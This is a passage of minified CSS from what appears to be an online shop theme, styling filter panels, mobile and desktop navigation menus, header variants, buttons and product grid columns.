.filter-options-content li.item{padding-left:0}.page-with-filter:not[class*=page-layout-2columns-] .block.filter ::-webkit-scrollbar{width:6px;transition:background-color .2s linear,width .2s ease-in-out}.page-with-filter:not[class*=page-layout-2columns-] .block.filter ::-webkit-scrollbar-track{background:#fff}.page-with-filter:not[class*=page-layout-2columns-] .block.filter ::-webkit-scrollbar-thumb{background:#aaa}.page-with-filter:not[class*=page-layout-2columns-] .block.filter .filter-current{display:inline-flex;align-items:center;grid-gap:0 10px}.page-with-filter:not[class*=page-layout-2columns-] .block.filter .filter-current .item{margin-left:0}.page-with-filter:not[class*=page-layout-2columns-] .block.filter .filter-current .item .filter-label{font-weight:400}.page-with-filter:not[class*=page-layout-2columns-] .block.filter .filter-current .item .filter-value{font-weight:600}.page-with-filter:not[class*=page-layout-2columns-] .block.filter .filter-current .action.remove{top:0}.page-layout-2columns-left .toolbar .toolbar-amount,.page-layout-2columns-right .toolbar .toolbar-amount{display:block}.catalog-category-fullwidth #layered-filter-block .filter-subtitle,.catalog-category-packery #layered-filter-block .filter-subtitle,.catalog-category-masonry #layered-filter-block .filter-subtitle,.catalog-category-grid #layered-filter-block .filter-subtitle{display:none}.catalog-category-fullwidth .page-main-full-width{max-width:100%;width:100%;padding-left:30px;padding-right:30px}.catalog-category-fullwidth .breadcrumbs .items{width:100% !important;max-width:100%;padding-left:30px;padding-right:30px}.block.filter>.cat_filter{display:none}.toolbar-products>.cat_filter{display:block}.catalog-category-sidebar-canvas .block.filter>.cat_filter{display:block}.catalog-category-sidebar-canvas .toolbar-products .cat_filter{display:none}.catalog-category-sidebar-canvas .block.filter .block-subtitle{padding:4rem 5rem 3rem}.catalog-category-sidebar-canvas .block.filter .filter-options{padding:0 50px 50px}.page-layout-product-full-width .page-main:not(.page-main-details){max-width:100%;width:100%;padding-left:30px;padding-right:30px}.page-layout-product-full-width .breadcrumbs .items{max-width:100%;width:100%;padding-left:30px;padding-right:30px}.page-layout-product-full-width [data-content-type=row][data-appearance=contained],.page-layout-product-full-width .page-main{max-width:100%;width:100%;padding-left:30px;padding-right:30px}.page-layout-product-full-width .products-popup__container [data-content-type=row][data-appearance=contained]{padding:0}}@media all and (max-width:1199px),print{.navigation.nav-sections{padding:0;min-height:100vh}.navigation .parent .level-top{display:block;text-decoration:none;position:relative}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e621'}.navigation.nav-sections .menu-item-has-children>.submenu-item,.navigation.nav-sections .menu-item-has-children .submenu:not(:first-child){-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;position:fixed;top:0;bottom:0;left:0;min-width:unset;margin:0;background-color:#fff;-webkit-transform:translate3d(-104%,0,0);-moz-transform:translate3d(-104%,0,0);-ms-transform:translate3d(-104%,0,0);transform:translate3d(-104%,0,0);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.5);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,.5);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,.5);box-shadow:0 0 10px 0 rgba(0,0,0,.5);z-index:500;width:100%;max-width:405px;position:fixed !important;left:0 !important;top:0 !important;padding:0 3rem}.submenu-mobile-title{background-color:#f5f5f5;padding:15px 30px;margin:0 -30px;border-bottom:1px solid var(--border-color__base,#eee);color:var(--heading__color__base,#000);font-size:16px;font-weight:var(--navigation-level0-item__font-weight)}.submenu-mobile-title i{margin-right:1rem}.submenu-mobile-title i.icon-chevron-left:before{content:"\f053";font-family:Font Awesome\ 5 Pro;font-size:12px;font-weight:400;font-style:normal}.navigation.nav-sections{-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;position:fixed;top:0;bottom:0;left:0;min-width:unset;margin:0;background-color:#fff;-webkit-transform:translate3d(-104%,0,0);-moz-transform:translate3d(-104%,0,0);-ms-transform:translate3d(-104%,0,0);transform:translate3d(-104%,0,0);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.5);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,.5);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,.5);box-shadow:0 0 10px 0 rgba(0,0,0,.5);z-index:500;width:100%;max-width:405px}.navigation.nav-sections .close-menu-mobile{opacity:0;visibility:hidden}.navigation.nav-sections .switcher{border-top:1px solid #d1d1d1;font-size:1.6rem;font-weight:var(--headings__font-weight-secondary);margin:0;padding:.8rem 3.5rem .8rem 2rem}.navigation.nav-sections .switcher .label{display:block;margin-bottom:6px}.navigation.nav-sections .switcher:last-child{border-bottom:1px solid #d1d1d1}.navigation.nav-sections .switcher-trigger strong{display:block;text-decoration:none;position:relative}.navigation.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation.nav-sections .switcher-trigger strong:after{position:absolute;right:0;top:0}.navigation.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.navigation.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;display:none;padding:12px 0}.navigation.nav-sections .switcher-options.active .switcher-dropdown{display:block}.navigation.nav-sections .header.links{margin:0;padding:0;list-style:none none;border-bottom:1px solid #d1d1d1}.navigation.nav-sections .header.links li{font-size:1.6rem;margin:0}.navigation.nav-sections .header.links li.greet.welcome{border-top:1px solid #d1d1d1;font-weight:var(--headings__font-weight-secondary);padding:.8rem 0}.navigation.nav-sections .header.links li>a{border-top:1px solid #d1d1d1}.navigation.nav-sections .header.links a,.navigation.nav-sections .header.links a:hover{color:var(--heading__color__base,#000);text-decoration:none;display:block;font-weight:var(--headings__font-weight-secondary);padding:.8rem 0}.navigation.nav-sections .header.links .header.links{border:0}.nav-open body{overflow:hidden}.nav-open .nav-sections{-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.nav-open .nav-toggle:after{opacity:1;pointer-events:initial}.nav-open .navigation.nav-sections .close-menu-mobile{opacity:1;visibility:visible}.navigation.nav-sections .level1.menu-item-has-children.opened-is>.submenu-item,.navigation.nav-sections .level2.menu-item-has-children.opened-is>.submenu-item,.navigation.nav-sections .level3.menu-item-has-children.opened-is>.submenu-item,.navigation.nav-sections .level4.menu-item-has-children.opened-is>.submenu-item,.navigation .menu-item-has-children.opened-is .submenu:not(:first-child){-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.nav-sections-items{position:relative;z-index:1}.nav-sections-items:before,.nav-sections-items:after{content:'';display:table}.nav-sections-items:after{clear:both}.nav-sections-item-title{background:var(--navigation__background);border:1px solid var(--navigation__background);border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}.nav-sections-item-title.active{background:0 0;border-bottom:0}.nav-sections-item-title .nav-sections-item-switch:hover{text-decoration:none}.nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%;padding:30px 0}.nav-sections-item-content:before,.nav-sections-item-content:after{content:'';display:table}.nav-sections-item-content:after{clear:both}.nav-sections-item-content.active{display:block}.navigation{background:var(--navigation__background);box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:16px;padding-right:0;padding-bottom:16px;padding-left:0}.navigation a,.navigation a:hover{color:var(--heading__color__base,#000);text-decoration:none}.navigation .level0{font-size:1.6rem}.navigation .level0>.level-top{font-weight:var(--navigation-level0-item__font-weight);line-height:1.7;padding:10px 48px 10px 15px;text-transform:var(--navigation-level0-item__text-transform);word-wrap:break-word}.navigation .level0>.level-top:hover{color:#666}.navigation .level0.active .all-category .ui-state-focus{border-color:#222;border-style:solid;border-width:0;color:#222;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#222;border-style:solid;border-width:0;color:#222}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#666}.navigation .submenu:not(:first-child){background:var(--submenu__background);font-size:16px;font-weight:var(--text-weight);line-height:1.5;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:0}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:var(--submenu-item__color);display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#666}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#222;border-style:solid;border-width:0 0 0 8px;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}body .navigation a,body .navigation .level0>.level-top{padding:10px 0}.nav-open .page-header{z-index:502}.nav-open body .navigation .mobile-menu-content>ul>li.block_content a:after{display:none}body .header__menu:not(.vertical-hozital-menu) .menu-mobile-title{display:block !important}.nav-horizontal .vertical-menu-container .nav-toggle{display:none}.navigation .logo_menu{display:none !important}.navigation .close-main-menu,.navigation .close-menu{font-size:0;position:absolute;z-index:2;top:15px;right:40px;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);padding:0}.navigation .close-main-menu:after,.navigation .close-menu:after{content:"\f00d";font-family:Font Awesome\ 5 Pro;font-size:2rem;color:#fff;line-height:1;font-display:swap;font-weight:300}.navigation .close-main-menu:after{color:inherit}.navigation .menu-mobile-title{font-size:1.2rem;text-transform:uppercase;position:relative;background-color:var(--heading__color__base,#000);color:#888;padding:0 6rem 0 1.5rem;font-weight:var(--navigation-level0-item__font-weight);display:flex !important}.navigation .menu-mobile-title a{color:inherit;padding:1.5rem;position:relative}.navigation .menu-mobile-title a:hover{color:#fff}.navigation .menu-mobile-title a span{position:relative;z-index:1}.navigation .menu-mobile-title a.active{color:#fff}.navigation.nav-sections .mobile-menu-content li.level0.switcher-currency>a:after,.navigation.nav-sections .mobile-menu-content li.level0.switcher-language>a:after,.navigation .menu-item-has-children>a:after{right:0 !important;width:auto;height:auto;background-color:transparent;content:"\f054";font-family:Font Awesome\ 5 Pro;font-size:12px;color:inherit;line-height:1;font-display:swap;margin-top:-5px;content:"\f054" !important;transform:none !important;background:0 0 !important}.navigation.nav-sections .mobile-menu-content li.level0.switcher-currency>a strong:before,.navigation.nav-sections .mobile-menu-content li.level0.switcher-language>a strong:before,.navigation .menu-item-has-children>a strong:before,.navigation.nav-sections .mobile-menu-content li.level0.switcher-currency>a strong:after,.navigation.nav-sections .mobile-menu-content li.level0.switcher-language>a strong:after,.navigation .menu-item-has-children>a strong:after,.navigation.nav-sections .mobile-menu-content li.level0.switcher-currency>a:before,.navigation.nav-sections .mobile-menu-content li.level0.switcher-language>a:before,.navigation .menu-item-has-children>a:before{display:none}.navigation.nav-sections .mobile-menu-content li.level0.switcher-currency.show.switcher-currency>a:after,.navigation.nav-sections .mobile-menu-content li.level0.switcher-language.show.switcher-currency>a:after,.navigation .menu-item-has-children.show.switcher-currency>a:after,.navigation.nav-sections .mobile-menu-content li.level0.switcher-currency.show.switcher-language>a:after,.navigation.nav-sections .mobile-menu-content li.level0.switcher-language.show.switcher-language>a:after,.navigation .menu-item-has-children.show.switcher-language>a:after,.navigation.nav-sections .mobile-menu-content li.level0.switcher-currency>a.ui-state-active:after,.navigation.nav-sections .mobile-menu-content li.level0.switcher-language>a.ui-state-active:after,.navigation .menu-item-has-children>a.ui-state-active:after{transform:translate(-50%,-50%) rotate(180deg)}.navigation .submenu .row{margin:0}.navigation ul{width:100%}.navigation ul li .submenu:not(:first-child) ul>li.level1>a{font-weight:var(--navigation-level0-item__font-weight);color:var(--heading__color__base,#000)}.navigation ul li.append-content a,.navigation ul li.switcher-option:not(:last-child) a,.navigation ul li.level0 li.ui-menu-item:not(:last-child) a,.navigation ul li>a.level-top{border-bottom:1px solid var(--border-color__base,#eee)}.navigation ul li>a:hover{color:var(--heading__color__base,#000)}.menu-bottom-block,.menu-top-block,.menu-right-block,.menu-left-block{display:none}.menu-item-has-children,.navigation.nav-sections li.level0.switcher-currency,.navigation.nav-sections li.level0.switcher-language,.level0.block_content{position:relative}.menu-item-has-children>a,.navigation.nav-sections li.level0.switcher-currency>a,.navigation.nav-sections li.level0.switcher-language>a,.level0.block_content>a,.menu-item-has-children>.switcher-trigger strong,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong,.level0.block_content>.switcher-trigger strong,.menu-item-has-children>.switcher-trigger strong,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong,.level0.block_content>.switcher-trigger strong{position:relative}.menu-item-has-children>a:after,.navigation.nav-sections li.level0.switcher-currency>a:after,.navigation.nav-sections li.level0.switcher-language>a:after,.level0.block_content>a:after,.menu-item-has-children>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:after,.level0.block_content>.switcher-trigger strong:after,.menu-item-has-children>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:after,.level0.block_content>.switcher-trigger strong:after,.menu-item-has-children>a:before,.navigation.nav-sections li.level0.switcher-currency>a:before,.navigation.nav-sections li.level0.switcher-language>a:before,.level0.block_content>a:before,.menu-item-has-children>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:before,.level0.block_content>.switcher-trigger strong:before,.menu-item-has-children>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:before,.level0.block_content>.switcher-trigger strong:before{position:absolute;content:'';top:50%;right:15px;background-color:currentColor;-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg);-webkit-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-moz-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-ms-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out}.menu-item-has-children>a:after,.navigation.nav-sections li.level0.switcher-currency>a:after,.navigation.nav-sections li.level0.switcher-language>a:after,.level0.block_content>a:after,.menu-item-has-children>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:after,.level0.block_content>.switcher-trigger strong:after,.menu-item-has-children>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:after,.level0.block_content>.switcher-trigger strong:after{width:1px;height:12px;right:21px}.menu-item-has-children>a:before,.navigation.nav-sections li.level0.switcher-currency>a:before,.navigation.nav-sections li.level0.switcher-language>a:before,.level0.block_content>a:before,.menu-item-has-children>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:before,.level0.block_content>.switcher-trigger strong:before,.menu-item-has-children>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:before,.level0.block_content>.switcher-trigger strong:before{width:12px;height:1px;opacity:1}.menu-item-has-children>a.ui-state-active:before,.navigation.nav-sections li.level0.switcher-currency>a.ui-state-active:before,.navigation.nav-sections li.level0.switcher-language>a.ui-state-active:before,.level0.block_content>a.ui-state-active:before,.menu-item-has-children>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:before,.level0.block_content>.switcher-trigger strong.ui-state-active:before,.menu-item-has-children>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:before,.level0.block_content>.switcher-trigger strong.ui-state-active:before,.menu-item-has-children>a.ui-state-active:after,.navigation.nav-sections li.level0.switcher-currency>a.ui-state-active:after,.navigation.nav-sections li.level0.switcher-language>a.ui-state-active:after,.level0.block_content>a.ui-state-active:after,.menu-item-has-children>.switcher-trigger strong.ui-state-active:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:after,.level0.block_content>.switcher-trigger strong.ui-state-active:after,.menu-item-has-children>.switcher-trigger strong.ui-state-active:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:after,.level0.block_content>.switcher-trigger strong.ui-state-active:after{-webkit-transform:translateY(-50%) rotate(90deg);-moz-transform:translateY(-50%) rotate(90deg);-ms-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.menu-item-has-children>a.ui-state-active:before,.navigation.nav-sections li.level0.switcher-currency>a.ui-state-active:before,.navigation.nav-sections li.level0.switcher-language>a.ui-state-active:before,.level0.block_content>a.ui-state-active:before,.menu-item-has-children>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:before,.level0.block_content>.switcher-trigger strong.ui-state-active:before,.menu-item-has-children>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:before,.level0.block_content>.switcher-trigger strong.ui-state-active:before{opacity:0}.menu-item-has-children .open-children-toggle,.navigation.nav-sections li.level0.switcher-currency .open-children-toggle,.navigation.nav-sections li.level0.switcher-language .open-children-toggle,.level0.block_content .open-children-toggle{position:absolute;right:0;top:0;display:block;min-width:45px;min-height:58px;z-index:2;cursor:pointer}.menu-item-has-children .submenu,.navigation.nav-sections li.level0.switcher-currency .submenu,.navigation.nav-sections li.level0.switcher-language .submenu,.level0.block_content .submenu,.menu-item-has-children .switcher-content,.navigation.nav-sections li.level0.switcher-currency .switcher-content,.navigation.nav-sections li.level0.switcher-language .switcher-content,.level0.block_content .switcher-content{background-image:none !important;text-align:left}.menu-item-has-children .submenu:not(:first-child) ul,.navigation.nav-sections li.level0.switcher-currency .submenu:not(:first-child) ul,.navigation.nav-sections li.level0.switcher-language .submenu:not(:first-child) ul,.level0.block_content .submenu:not(:first-child) ul,.menu-item-has-children .switcher-content:not(:first-child) ul,.navigation.nav-sections li.level0.switcher-currency .switcher-content:not(:first-child) ul,.navigation.nav-sections li.level0.switcher-language .switcher-content:not(:first-child) ul,.level0.block_content .switcher-content:not(:first-child) ul{padding-left:0 !important;padding-right:0}.navigation.nav-sections .switcher-trigger strong{font-weight:var(--navigation-level0-item__font-weight);color:var(--heading__color__base,#000)}.navigation.nav-sections .switcher-trigger.active+.switcher-dropdown{display:block;padding:0}.navigation.nav-sections li.level0.switcher-language.show>a:before,.navigation.nav-sections li.level0.switcher-currency.show>a:before,.navigation.nav-sections li.level0.switcher-language.show>a strong:before,.navigation.nav-sections li.level0.switcher-currency.show>a strong:before,.navigation.nav-sections li.level0.switcher-language.show>a:after,.navigation.nav-sections li.level0.switcher-currency.show>a:after,.navigation.nav-sections li.level0.switcher-language.show>a strong:after,.navigation.nav-sections li.level0.switcher-currency.show>a strong:after{-webkit-transform:translate(-50%,-50%) rotate(90deg);-moz-transform:translate(-50%,-50%) rotate(90deg);-ms-transform:translate(-50%,-50%) rotate(90deg);transform:translate(-50%,-50%) rotate(90deg)}.navigation.nav-sections li.level0.switcher-language.show>a:before,.navigation.nav-sections li.level0.switcher-currency.show>a:before,.navigation.nav-sections li.level0.switcher-language.show>a strong:before,.navigation.nav-sections li.level0.switcher-currency.show>a strong:before{opacity:0}.nav-open body .navigation{padding:0;overflow:visible}.nav-open body .navigation #close-menu{display:inline-flex}.nav-open body .navigation .mobile-menu-content{-webkit-animation:1s fadeIn;-moz-animation:1s fadeIn;-ms-animation:1s fadeIn;animation:1s fadeIn;height:100%;overflow-y:auto;overflow-x:hidden;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;flex-direction:column}.nav-open body .navigation .mobile-menu-content>ul.menu,.nav-open body .navigation .mobile-menu-content>ul.verticalmenu-list{flex:1;padding:0 2rem}.nav-open body .navigation .mobile-menu-content>ul.header-links-account{padding:2rem 2rem 5rem}.nav-open body .navigation .mobile-menu-content>ul.header-links-account svg{display:none}.nav-open body .navigation .mobile-menu-content>ul>li{padding:0 1rem;text-align:left}.nav-horizontal.nav-open body .navigation .mobile-menu-content{justify-content:space-between}.vertical-before-open{overflow:hidden}.vertical-menu-container .menu-mobile-title{margin-bottom:1.5rem}.navigation.vertical-menu-container .title-menu-dropdown{display:none}.nav-horizontal .vertical-menu-container.navigation{display:none}ul.social-link .tooltip-content{display:none !important}.field-tooltip .field-tooltip-content{right:-12px;top:40px;left:auto}.blog-page-list .post-holder{flex:0 0 50%;max-width:50%}.header__menu{flex:1;order:-1}.header__action{flex:1}.header__menu:not(.vertical-hozital-menu) .menu-mobile-title{display:none !important}.navigation ul.header-links-account li.header-links>a{background-image:none;background:#fff;border:1px solid var(--button__hover__background);color:var(--button__color);cursor:pointer;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle;font-size:var(--button__font-size,1.6rem);background:var(--button__background,#fff);letter-spacing:var(--button__letter-spacing,false);display:inline-block;text-decoration:none;width:100%;text-align:center;border-radius:var(--button__border-radius)}.navigation ul.header-links-account li.header-links>a:focus,.navigation ul.header-links-account li.header-links>a:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.navigation ul.header-links-account li.header-links>a:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.navigation ul.header-links-account li.header-links>a.disabled,.navigation ul.header-links-account li.header-links>a[disabled],fieldset[disabled] .navigation ul.header-links-account li.header-links>a{opacity:.5;cursor:default;pointer-events:none}.navigation ul.header-links-account li.header-links>a:hover,.navigation ul.header-links-account li.header-links>a:active,.navigation ul.header-links-account li.header-links>a:focus{text-decoration:none}.navigation ul.header-links-account li.header-links>a span{position:static;opacity:1;visibility:visible;background:0 0;box-shadow:none;transform:none;text-align:center;padding:0;margin:0;font-size:var(--button__font-size);line-height:22px;transform:none !important}.navigation ul.header-links-account li.header-links>a span:after,.navigation ul.header-links-account li.header-links>a span:before{display:none}.navigation ul.header-links-account li.header-links>a.header-icon{background-image:none;background:var(--button-primary__background);border:1px solid var(--button-primary__background);color:var(--button-primary__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle;font-size:var(--button__font-size,1.6rem);font-size:var(--button__font-size)}.navigation ul.header-links-account li.header-links>a.header-icon:focus,.navigation ul.header-links-account li.header-links>a.header-icon:active{background:var(--button-primary__hover__background);border:1px solid var(--button-primary__hover__background);color:var(--button-primary__color)}.navigation ul.header-links-account li.header-links>a.header-icon:hover{background:var(--button-primary__hover__background);border:1px solid var(--button-primary__hover__background);color:var(--button-primary__hover__color)}.navigation ul.header-links-account li.header-links>a.header-icon.disabled,.navigation ul.header-links-account li.header-links>a.header-icon[disabled],fieldset[disabled] .navigation ul.header-links-account li.header-links>a.header-icon{opacity:.5;cursor:default;pointer-events:none}.header_style-2{--header_padding:0}.header_style-2 .header_middle{--header_padding:8px}.header_style-2 .header__menu .nav-toggle,.header_style-2 .col_left .nav-toggle,.header_style-2 .header__menu .block-search,.header_style-2 .col_left .block-search{position:absolute;left:1.5rem;top:0;bottom:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;z-index:1}.header_style-2 .header__menu .block-search,.header_style-2 .col_left .block-search{left:auto;right:1.5rem;z-index:2}.header_style-2 .header__menu .block-search .dropdown-toggle,.header_style-2 .col_left .block-search .dropdown-toggle{top:2px}.header_style-2 .sticky-header{position:relative}.header_style-2 .header__action>.flex-layout{padding-right:4rem}.header_style-12 .header_middle{--header_padding:15px}.header_style-13 .logo-container .logo,.header_style-3 .logo-container .logo{position:absolute;left:0;right:0}.header_style-13 .logo-container .logo img,.header_style-3 .logo-container .logo img{margin:auto}.header_style-13 .logo-container .nav-toggle,.header_style-3 .logo-container .nav-toggle{display:block !important}.header_style-13 .header__menu,.header_style-3 .header__menu{border:0}.header_style-13 .header__menu .nav-toggle,.header_style-3 .header__menu .nav-toggle{display:none}.header-container.layout-13.header_style-13{--header_padding:10px}.blueskytechco-onepagecheckout .header_style-3 .header__logo{padding:1rem 0}.product.attribute.description img{margin-bottom:1.5rem}}@media all and (min-width:1200px),print{body .show_nav .slick-prev,body .show_nav .slick-next{opacity:1;visibility:visible}[data-col-xl="2"] .elementor-blog-post-item,[data-col-xl="2"] .product-item,[data-col-xl="2"] .item-loading-slick{flex:0 0 calc(100%/2);width:calc(100%/2)}[data-col-xl="3"] .elementor-blog-post-item,[data-col-xl="3"] .product-item,[data-col-xl="3"] .item-loading-slick{flex:0 0 calc(100%/3);width:calc(100%/3)}[data-col-xl="4"] .elementor-blog-post-item,[data-col-xl="4"] .product-item,[data-col-xl="4"] .item-loading-slick{flex:0 0 calc(100%/4);width:calc(100%/4)}[data-col-xl="5"] .elementor-blog-post-item,[data-col-xl="5"] .product-item,[data-col-xl="5"] .item-loading-slick{flex:0 0 calc(100%/5);width:calc(100%/5)}[data-col-xl="6"] .elementor-blog-post-item,[data-col-xl="6"] .product-item,[data-col-xl="6"] .item-loading-slick{flex:0 0 calc(100%/6);width:calc(100%/6)}[data-col-xl="7"] .elementor-blog-post-item,[data-col-xl="7"] .product-item,[data-col-xl="7"] .item-loading-slick{flex:0 0 calc(100%/7);width:calc(100%/7)}p.rs-p-wp-fix+rs-module-wrap{min-height:600px}.hide__storeview--topbar .topbar .switcher-language{display:none}.sub-category-slide{--layout-indent__width:15px}.submenu-mobile-title,.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:30px}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.navigation{margin-bottom:0}.navigation .level0.block_content .submenu,.navigation .level0.multicolumn_dropdown .submenu{left:initial}.nav-sections-item-content>.navigation{display:block}.navigation{background:var(--navigation__background);font-size:var(--navigation-desktop__font-size);font-weight:400;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 6px;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:var(--navigation-level0-item__color);line-height:55px;padding:var(--navigation-desktop-level0-item__padding);text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:var(--navigation-desktop-level0-item__hover__color);text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#222;border-width:0 0 3px;color:var(--navigation-desktop-level0-item__hover__color);text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:var(--submenu__background);border:0 solid var(--border-color__base,#eee);box-shadow:0px 0px 30px 0px 